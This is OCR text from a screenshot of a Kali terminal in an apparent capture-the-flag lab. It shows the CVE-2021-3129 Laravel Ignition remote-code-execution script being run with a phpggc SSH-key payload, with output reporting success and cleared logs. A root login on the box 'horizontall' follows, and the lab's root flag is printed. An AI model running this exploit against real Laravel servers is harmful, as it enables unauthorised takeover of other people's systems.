 kali@kali: ~/桌面/CVE-2021-3129_exploit/phpggc
文件 动作 编辑 查看 帮助
Yvr5Yw9rYtpONmOipPAILU5pHBzht1b5DW0BxKBQAEEmopirH5MZzROwVXA3 kali@ka
horized_keys'
┌──(kali㉿kali)-[~/桌面/CVE-2021-3129_exploit/phpggc]
└─$ ls
Dockerfile lib phpggc ssh.phar test-gc-compatibility.py
gadgetchains LICENSE README.md templates
┌──(kali㉿kali)-[~/桌面/CVE-2021-3129_exploit/phpggc]
└─$ cp ~/桌面/laravel-ignition-rce.py ./laravel-ignition-rce.py
┌──(kali㉿kali)-[~/桌面/CVE-2021-3129_exploit/phpggc]
└─$ ls
Dockerfile laravel-ignition-rce.py LICENSE README.md templates
gadgetchains lib phpggc ssh.phar test-gc-compatibility.py
┌──(kali㉿kali)-[~/桌面/CVE-2021-3129_exploit/phpggc]
└─$ python3 ./laravel-ignition-rce.py http://127.0.0.1:8000 ssh.phar
+ Log file: /home/developer/myproject/storage/logs/laravel.log
+ Logs cleared
+ Successfully converted to PHAR !
+ Phar deserialized
Exploit succeeded
+ Logs cleared
┌──(kali㉿kali)-[~/桌面/CVE-2021-3129_exploit/phpggc]
└─$
文件 动作 编辑 查看 帮助
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue Dec 26 16:12:54 UTC 2023
System load: 0.0 Processes: 180
Usage of /: 82.2% of 4.85GB Users logged in: 0
Memory usage: 28% IP address for eth0: 10.10.11.105
Swap usage: 0%
0 updates can be applied immediately.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Chec
connection or proxy settings
Last login: Mon Aug 23 11:27:49 2021 from 10.10.14.6
root@horizontall:~# ls
boot.sh pid restart.sh root.txt
root@horizontall:~# cat root.txt
27b7d33ec67ae27cd030c9a9e6213ea0
root@horizontall:~# id
uid=0(root) gid=0(root) groups=0(root)
root@horizontall:~#
KALI
UX
"the quieter you become,
able to hear"
tools
laravel-
ignition-
rce.py